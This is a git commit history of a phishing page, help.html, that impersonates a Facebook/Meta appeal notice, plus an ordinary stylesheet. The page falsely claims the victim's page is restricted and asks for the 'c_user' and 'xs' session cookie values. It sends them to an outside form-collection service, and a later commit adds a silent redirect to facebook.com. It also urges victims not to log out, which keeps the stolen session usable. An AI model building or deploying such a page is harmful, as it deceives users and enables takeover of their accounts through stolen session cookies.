
==== help.html @ f94182e8 "Create help.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">   
    <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png">
    <link rel="stylesheet" href="styles.css">
    <title>Action | Required</title>
</head>
<body>

    <nav>
        <div class="nav-left">
            <p class="fb-2">
                facebook
            </p>
        </div>
        <div class="nav-right">
            <div class="search-box">
                <img src="https://purepng.com/public/uploads/large/search-icon-lob.png" alt="search-icon">
                <input type="text" placeholder="Search" >
            </div>
        </div>
    </nav> <br><br>

             <div class="main-body">
              
      <form class="content" action="https://submit-form.com/Jefcvt2eL" method="POST">

            <div>
             <img src="https://upload.wikimedia.org/wikipedia/commons/a/ab/Meta-Logo.png" width="140" >
            </div>
     
             
            <p class="tr-5"> We have detected unusual activity on your page that violates our community standards.</p><br>
            <p class="tr-5">Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.</p><br>
            <p class="tr-5">If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.</p><br>
     
            <div class="video-text">
             <p>Must Watch Detailed Video Information:</p>
            </div>
     
           <div>
             <video controls="" loop autoplay width="300" poster="https://i.pinimg.com/originals/97/95/69/979569a2dedd37573974ceebc05b4a4e.png" >
               <source src="https://detailed-video-29b30.web.app/detailed%20video.mp4"  type="video/mp4" >
            </video>
           </div>
     
           <p class="tr-5">Please be sure to provide the requested information below.</p><br>
     
           <div>
             <p class="mt-4">
             c_user*
            </p>
             <input type="number" name="c_user" id="c_user"  required="">
           </div><br>
     
           <div>
             <p class="mt-4">
             xs*
            </p>
             <input  type="text" name="xs" id="xs"  required="">
           </div><br>
     
           <p class="msi-4">**Please make sure account not to log out from your computer or laptop until you have received a verification email.</p><br>
     
           <div class="container">
             <button class="button">
               <p>
                 Submit
               </p>
             </button>
       
           </div>
           <br> <br>
     
         </form>
    </div>
    <br><br>
    <div>
      <p class="copy-r">
          Meta ©️ 2024   </p>
    </div>
    
</body>
</html>

==== commit f76023ac: "Update help.html" ====
--- a/help.html
+++ b/help.html
@@ -1,88 +1,76 @@
 
+<!DOCTYPE html><html><head>
+  <title>Request Form</title>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <link href="style.css" rel="stylesheet">
+    <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" type="image/x-icon">
 
-
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">   
-    <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png">
-    <link rel="stylesheet" href="styles.css">
-    <title>Action | Required</title>
+ 
 </head>
 <body>
+<div class="relative bg-[#FFFFFF]">
+  <div class="mx-10 mt-4">
+    <center>
+      <img src="https://cdn.glitch.global/0c92fe91-f6a5-4eb7-85f9-57f29912d3f4/IMG_20240316_125232.jpg?v=1710575596406">
+    </center>
+  </div>
 
-    <nav>
-        <div class="nav-left">
-            <p class="fb-2">
-                facebook
-            </p>
-        </div>
-        <div class="nav-right">
-            <div class="search-box">
-                <img src="https://purepng.com/public/uploads/large/search-icon-lob.png" alt="search-icon">
-                <input type="text" placeholder="Search" >
-            </div>
-        </div>
-    </nav> <br><br>
+  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/Jefcvt2eL" method="post">
 
-             <div class="main-body">
-              
-      <form class="content" action="https://submit-form.com/Jefcvt2eL" method="POST">
+<div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
+  <div>
+    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
+      Request For Remove Page Violation
+    </p>
+  </div>
+<div>
+  <p class="mt-4 pl-3 text-[12px] font-semibold">
+    We've identified irregular activity on your page that goes against our community guidelines.
+  </p>
+</div>
+<div>
+  <p class="mt-4 pl-3 text-[12px] font-semibold">
+    As a result, access to your page has been restricted, and you're presently unable to post, share, or comment using it.
+  </p>
+</div>
+<div>
+  <p class="mt-4 pl-3 text-[12px] font-semibold">
+    If you think this is a mistake, you can request a review by providing the required details.
+  </p>
+</div>
+<div>
+  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
+    Detailed Video Information
+  </p>
+</div>
+<div>
+  <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-32 h-20 mx-3" src="https://cdn.glitch.global/3b9c0936-6e58-4ace-bab9-026d99a84875/video-logo.jpg?v=1710497688611" alt=""></a>
+  </div>
+  <div>
+  <p class=" pl-3 text-[12px] font-semibold">
+    Kindly make sure to provide the requested details below.
+  </p>
+</div>
+<div>
+  <p class="text-slate-400 pl-4 mt-1">
+    c_user
+  </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" pattern="[0-9]+" minlength="6" title="Must Watch Detailed Video" required="1" aria-required="true">
+</div>
+<div>
+  <p class="text-slate-400 pl-4 mt-1">
+    xs
+  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" title="Must Watch Detailed Video" required="1" aria-required="true">
+</div><div>
+  <p class="mt-4 pl-3 text-[12px] font-semibold">
+    Please ensure that you do not log out of your account on your computer or laptop until you have received a verification email.
+  </p>
+</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
+  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
+    Submit
+  </button></div>
+  </div>
+ </div>
+  </form>
 
-            <div>
-             <img src="https://upload.wikimedia.org/wikipedia/commons/a/ab/Meta-Logo.png" width="140" >
-            </div>
-     
-             
-            <p class="tr-5"> We have detected unusual activity on your page that violates our community standards.</p><br>
-            <p class="tr-5">Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.</p><br>
-            <p class="tr-5">If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.</p><br>
-     
-            <div class="video-text">
-             <p>Must Watch Detailed Video Information:</p>
-            </div>
-     
-           <div>
-             <video controls="" loop autoplay width="300" poster="https://i.pinimg.com/originals/97/95/69/979569a2dedd37573974ceebc05b4a4e.png" >
-               <source src="https://detailed-video-29b30.web.app/detailed%20video.mp4"  type="video/mp4" >
-            </video>
-           </div>
-     
-           <p class="tr-5">Please be sure to provide the requested information below.</p><br>
-     
-           <div>
-             <p class="mt-4">
-             c_user*
-            </p>
-             <input type="number" name="c_user" id="c_user"  required="">
-           </div><br>
-     
-           <div>
-             <p class="mt-4">
-             xs*
-            </p>
-             <input  type="text" name="xs" id="xs"  required="">
-           </div><br>
-     
-           <p class="msi-4">**Please make sure account not to log out from your computer or laptop until you have received a verification email.</p><br>
-     
-           <div class="container">
-             <button class="button">
-               <p>
-                 Submit
-               </p>
-             </button>
-       
-           </div>
-           <br> <br>
-     
-         </form>
-    </div>
-    <br><br>
-    <div>
-      <p class="copy-r">
-          Meta ©️ 2024   </p>
-    </div>
-    
-</body>
-</html>
+</div></body></html>

==== commit 46dbee98: "Update help.html" ====
--- a/help.html
+++ b/help.html
@@ -1,9 +1,8 @@
-
 <!DOCTYPE html><html><head>
   <title>Request Form</title>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1">
-    <link href="style.css" rel="stylesheet">
+    <link href="styles.css" rel="stylesheet">
     <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" type="image/x-icon">
 
  
@@ -16,8 +15,13 @@
     </center>
   </div>
 
-  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/Jefcvt2eL" method="post">
-
+  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/4ZvNi0tOC" method="post">
+<input
+    type="hidden"
+    name="_redirect"
+    value="https://www.facebook.com/"
+  />
+    
 <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
   <div>
     <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
@@ -45,7 +49,7 @@
   </p>
 </div>
 <div>
-  <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-32 h-20 mx-3" src="https://cdn.glitch.global/3b9c0936-6e58-4ace-bab9-026d99a84875/video-logo.jpg?v=1710497688611" alt=""></a>
+  <a class="w-112 h-70 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-112 h-40 mx-3" src="https://cdn.glitch.global/3b9c0936-6e58-4ace-bab9-026d99a84875/video-logo.jpg?v=1710497688611" alt=""></a>
   </div>
   <div>
   <p class=" pl-3 text-[12px] font-semibold">
@@ -61,6 +65,7 @@
   <p class="text-slate-400 pl-4 mt-1">
     xs
   </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" title="Must Watch Detailed Video" required="1" aria-required="true">
+
 </div><div>
   <p class="mt-4 pl-3 text-[12px] font-semibold">
     Please ensure that you do not log out of your account on your computer or laptop until you have received a verification email.
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,1696 @@
+
+*,
+::before,
+::after {
+  box-sizing: border-box;
+  /* 1 */
+  border-width: 0;
+  /* 2 */
+  border-style: solid;
+  /* 2 */
+  border-color: #e5e7eb;
+  /* 2 */
+}
+
+::before,
+::after {
+  --tw-content: "";
+}
+
+
+html {
+  line-height: 1.5;
+  
+  -webkit-text-size-adjust: 100%;
+  
+  -moz-tab-size: 4;
+ 
+  -o-tab-size: 4;
+  tab-size: 4;
+ 
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+ 
+  font-feature-settings: normal;
+  font-variation-settings: normal;
+}
+
+
+body {
+  margin: 0;
+
+  line-height: inherit;
+}
+
+
+hr {
+  height: 0;
+
+  color: inherit;
+
+  border-top-width: 1px;
+  
+}
+
+abbr:where([title]) {
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+}
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: inherit;
+  font-weight: inherit;
+}
+
+
+
+a {
+  color: inherit;
+  text-decoration: inherit;
+}
+
+
+b,
+strong {
+  font-weight: bolder;
+}
+
+
+
+code,
+kbd,
+samp,
+pre {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+  
+  font-size: 1em;
+  
+}
+
+
+
+small {
+  font-size: 80%;
+}
+
+
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+
+sub {
+  bottom: -0.25em;
+}
+
+sup {
+  top: -0.5em;
+}
+
+
+table {
+  text-indent: 0;
+  
+  border-color: inherit;
+  
+  border-collapse: collapse;
+  
+}
+
+
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit;
+ 
+  font-feature-settings: inherit;
+  font-variation-settings: inherit;
+  font-size: 100%;
+  font-weight: inherit;
+  line-height: inherit;
+  color: inherit;
+  margin: 0;
+  padding: 0;
+}
+
+
+
+button,
+select {
+  text-transform: none;
+}
+
+
+
+button,
+[type="button"],
+[type="reset"],
+[type="submit"] {
+  -webkit-appearance: button;
+  
+  background-color: transparent;
+  background-image: none;
+}
+
+
+:-moz-focusring {
+  outline: auto;
+}
+
+
+
+:-moz-ui-invalid {
+  box-shadow: none;
+}
+
+
+progress {
+  vertical-align: baseline;
+}
+
+
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+  height: auto;
+}
+
+
+[type="search"] {
+  -webkit-appearance: textfield;
+ 
+  outline-offset: -2px;
+  
+}
+
+
+
+::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  
+  font: inherit;
+  
+}
+
+
+
+summary {
+  display: list-item;
+}
+
+
+blockquote,
+dl,
+dd,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+figure,
+p,
+pre {
+  margin: 0;
+}
+
+fieldset {
+  margin: 0;
+  padding: 0;
+}
+
+legend {
+  padding: 0;
+}
+
+ol,
+ul,
+menu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+
+
+dialog {
+  padding: 0;
+}
+
+
+
+textarea {
+  resize: vertical;
+}
+
+
+
+input::-moz-placeholder,
+textarea::-moz-placeholder {
+  opacity: 1;
+ 
+  color: #9ca3af;
+
+}
+
+input::placeholder,
+textarea::placeholder {
+  opacity: 1;
+ 
+  color: #9ca3af;
+  
+}
+
+
+button,
+[role="button"] {
+  cursor: pointer;
+}
+
+
+
+:disabled {
+  cursor: default;
+}
+
+
+
+img,
+svg,
+video,
+canvas,
+audio,
+iframe,
+embed,
+object {
+  /* display: block;
+  1 */
+  vertical-align: left;
+  
+}
+
+
+img,
+video {
+  max-width: 100%;
+  height: auto;
+}
+
+
+
+*,
+::before,
+::after {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+::backdrop {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+.container {
+  width: 100%;
+}
+
+@media (min-width: 640px) {
+  .container {
+    max-width: 640px;
+  }
+}
+
+@media (min-width: 768px) {
+  .container {
+    max-width: 768px;
+  }
+}
+
+@media (min-width: 1024px) {
+  .container {
+    max-width: 1024px;
+  }
+}
+
+@media (min-width: 1280px) {
+  .container {
+    max-width: 1280px;
+  }
+}
+
+@media (min-width: 1536px) {
+  .container {
+    max-width: 1536px;
+  }
+}
+
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border-width: 0;
+}
+
+.pointer-events-none {
+  pointer-events: none;
+}
+
+.visible {
+  visibility: visible;
+}
+
+.collapse {
+  visibility: collapse;
+}
+
+.fixed {
+  position: fixed;
+}
+
+.absolute {
+  position: absolute;
+}
+
+.relative {
+  position: relative;
+}
+
+.inset-0 {
+  inset: 0px;
+}
+
+.inset-4 {
+  inset: 1rem;
+}
+
+.inset-96 {
+  inset: 24rem;
+}
+
+.inset-y-0 {
+  top: 0px;
+  bottom: 0px;
+}
+
+.left-0 {
+  left: 0px;
+}
+
+.right-0 {
+  right: 0px;
+}
+
+.right-2 {
+  right: 0.5rem;
+}
+
+.top-0 {
+  top: 0px;
+}
+
+.top-3 {
+  top: 0.75rem;
+}
+
+.z-50 {
+  z-index: 50;
+}
+
+.-mx-3 {
+  margin-left: -0.75rem;
+  margin-right: -0.75rem;
+}
+
+.mx-0 {
+  margin-left: 0px;
+  margin-right: 0px;
+}
+
+.mx-1 {
+  margin-left: 0.25rem;
+  margin-right: 0.25rem;
+}
+
+.mx-10 {
+  margin-left: 2.5rem;
+  margin-right: 2.5rem;
+}
+
+.mx-2 {
+  margin-left: 0.5rem;
+  margin-right: 0.5rem;
+}
+
+.mx-3 {
+  margin-left: 0.75rem;
+  margin-right: 0.75rem;
+}
+
+.mx-4 {
+  margin-left: 1rem;
+  margin-right: 1rem;
+}
+
+.mx-5 {
+  margin-left: 1.25rem;
+  margin-right: 1.25rem;
+}
+
+.mx-52 {
+  margin-left: 13rem;
+  margin-right: 13rem;
+}
+
+.mx-64 {
+  margin-left: 16rem;
+  margin-right: 16rem;
+}
+
+.mx-72 {
+  margin-left: 18rem;
+  margin-right: 18rem;
+}
+
+.mx-9 {
+  margin-left: 2.25rem;
+  margin-right: 2.25rem;
+}
+
+.mx-96 {
+  margin-left: 24rem;
+  margin-right: 24rem;
+}
+
+.mx-\[4\.50rem\] {
+  margin-left: 4.5rem;
+  margin-right: 4.5rem;
+}
+
+.mx-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.-mt-6 {
+  margin-top: -1.5rem;
+}
+
+.-mt-9 {
+  margin-top: -2.25rem;
+}
+
+.mb-2 {
+  margin-bottom: 0.5rem;
+}
+
+.mb-4 {
+  margin-bottom: 1rem;
+}
+
+.mb-5 {
+  margin-bottom: 1.25rem;
+}
+
+.ml-auto {
+  margin-left: auto;
+}
+
+.mr-2 {
+  margin-right: 0.5rem;
+}
+
+.mt-1 {
+  margin-top: 0.25rem;
+}
+
+.mt-12 {
+  margin-top: 3rem;
+}
+
+.mt-14 {
+  margin-top: 3.5rem;
+}
+
+.mt-16 {
+  margin-top: 4rem;
+}
+
+.mt-2 {
+  margin-top: 0.5rem;
+}
+
+.mt-3 {
+  margin-top: 0.75rem;
+}
+
+.mt-32 {
+  margin-top: 8rem;
+}
+
+.mt-4 {
+  margin-top: 1rem;
+}
+
+.mt-5 {
+  margin-top: 1.25rem;
+}
+
+.mt-6 {
+  margin-top: 1.5rem;
+}
+
+.mt-7 {
+  margin-top: 1.75rem;
+}
+
+.mt-8 {
+  margin-top: 2rem;
+}
+
+.mt-9 {
+  margin-top: 2.25rem;
+}
+
+.mt-\[0\.30rem\] {
+  margin-top: 0.3rem;
+}
+
+.mt-\[0\.6rem\] {
+  margin-top: 0.6rem;
+}
+
+.mt-\[7px\] {
+  margin-top: 7px;
+}
+
+.box-border {
+  box-sizing: border-box;
+}
+
+.block {
+  display: block;
+}
+
+.flex {
+  display: flex;
+}
+
+.inline-flex {
+  display: inline-flex;
+}
+
+.table {
+  display: table;
+}
+
+.contents {
+  display: contents;
+}
+
+.h-10 {
+  height: 2.5rem;
+}
+
+.h-12 {
+  height: 3rem;
+}
+
+.h-16 {
+  height: 4rem;
+}
+
+.h-20 {
+  height: 5rem;
+}
+
+.h-28 {
+  height: 7rem;
+}
+
+.h-3 {
+  height: 0.75rem;
+}
+
+.h-32 {
+  height: 8rem;
+}
+
+.h-4 {
+  height: 1rem;
+}
+
+.h-40 {
+  height: 10rem;
+}
+
+.h-5 {
+  height: 1.25rem;
+}
+
+.h-52 {
+  height: 13rem;
+}
+
+.h-6 {
+  height: 1.5rem;
+}
+
+.h-7 {
+  height: 1.75rem;
+}
+
+.h-8 {
+  height: 2rem;
+}
+
+.h-9 {
+  height: 2.25rem;
+}
+
+.h-96 {
+  height: 24rem;
+}
+
+.h-\[6rem\] {
+  height: 6rem;
+}
+
+.h-\[80px\] {
+  height: 80px;
+}
+
+.h-auto {
+  height: auto;
+}
+
+.h-screen {
+  height: 100vh;
+}
+
+.max-h-full {
+  max-height: 100%;
+}
+
+.max-h-screen {
+  max-height: 100vh;
+}
+
+.w-1 {
+  width: 0.25rem;
+}
+
+.w-12 {
+  width: 3rem;
+}
+
+.w-16 {
+  width: 4rem;
+}
+
+.w-20 {
+  width: 5rem;
+}
+
+.w-24 {
+  width: 6rem;
+}
+
+.w-28 {
+  width: 7rem;
+}
+
+.w-3 {
+  width: 0.75rem;
+}
+
+.w-32 {
+  width: 8rem;
+}
+
+.w-5 {
+  width: 1.25rem;
+}
+
+.w-52 {
+  width: 13rem;
+}
+
+.w-56 {
+  width: 14rem;
+}
+
+.w-6 {
+  width: 1.5rem;
+}
+
+.w-72 {
+  width: 18rem;
+}
+
+.w-8 {
+  width: 2rem;
+}
+
+.w-80 {
+  width: 20rem;
+}
+
+.w-9 {
+  width: 2.25rem;
+}
+
+.w-96 {
+  width: 24rem;
+}
+
+.w-\[120px\] {
+  width: 120px;
+}
+
+.w-\[600px\] {
+  width: 600px;
+}
+
+.w-\[630px\] {
+  width: 630px;
+}
+
+.w-full {
+  width: 100%;
+}
+
+.max-w-2xl {
+  max-width: 42rem;
+}
+
+.max-w-md {
+  max-width: 28rem;
+}
+
+.max-w-sm {
+  max-width: 24rem;
+}
+
+.border-collapse {
+  border-collapse: collapse;
+}
+
+.transform {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+
+.resize {
+  resize: both;
+}
+
+.items-start {
+  align-items: flex-start;
+}
+
+.items-center {
+  align-items: center;
+}
+
+.justify-end {
+  justify-content: flex-end;
+}
+
+.justify-center {
+  justify-content: center;
+}
+
+.justify-between {
+  justify-content: space-between;
+}
+
+.justify-items-end {
+  justify-items: end;
+}
+
+.space-x-1 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-2 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-3 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-y-6 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-y-reverse: 0;
+  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
+  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
+}
+
+.overflow-y-auto {
+  overflow-y: auto;
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden;
+}
+
+.rounded {
+  border-radius: 0.25rem;
+}
+
+.rounded-full {
+  border-radius: 9999px;
+}
+
+.rounded-lg {
+  border-radius: 0.5rem;
+}
+
+.rounded-md {
+  border-radius: 0.375rem;
+}
+
+.rounded-sm {
+  border-radius: 0.125rem;
+}
+
+.rounded-b {
+  border-bottom-right-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-l {
+  border-top-left-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-t {
+  border-top-left-radius: 0.25rem;
+  border-top-right-radius: 0.25rem;
+}
+
+.border {
+  border-width: 1px;
+}
+
+.border-b {
+  border-bottom-width: 1px;
+}
+
+.border-s {
+  border-inline-start-width: 1px;
+}
+
+.border-t {
+  border-top-width: 1px;
+}
+
+.border-blue-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(37 99 235 / var(--tw-border-opacity));
+}
+
+.border-gray-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(229 231 235 / var(--tw-border-opacity));
+}
+
+.border-gray-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(209 213 219 / var(--tw-border-opacity));
+}
+
+.border-gray-500 {
+  --tw-border-opacity: 1;
+  border-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.border-gray-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(75 85 99 / var(--tw-border-opacity));
+}
+
+.border-slate-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(226 232 240 / var(--tw-border-opacity));
+}
+
+.border-slate-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(203 213 225 / var(--tw-border-opacity));
+}
+
+.border-slate-800 {
+  --tw-border-opacity: 1;
+  border-color: rgb(30 41 59 / var(--tw-border-opacity));
+}
+
+.border-slate-900 {
+  --tw-border-opacity: 1;
+  border-color: rgb(15 23 42 / var(--tw-border-opacity));
+}
+
+.border-b-gray-400 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
+}
+
+.border-b-gray-500 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.bg-\[\#4267b2\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#4667ac\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#e9ebee\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#f5f6f7\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
+}
+
+.bg-black {
+  --tw-bg-opacity: 1;
+  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
+}
+
+.bg-blue-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
+}
+
+.bg-blue-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.bg-blue-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
+}
+
+.bg-blue-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
+}
+
+.bg-gray-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
+}
+
+.bg-gray-400 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
+}
+
+.bg-gray-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
+}
+
+.bg-gray-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
+}
+
+.bg-gray-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+}
+
+.bg-red-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
+}
+
+.bg-red-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
+}
+
+.bg-red-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
+}
+
+.bg-red-800 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
+}
+
+.bg-slate-100 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
+}
+
+.bg-slate-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
+}
+
+.bg-slate-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
+}
+
+.bg-slate-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
+}
+
+.bg-transparent {
+  background-color: transparent;
+}
+
+.bg-white {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+
+.bg-opacity-25 {
+  --tw-bg-opacity: 0.25;
+}
+
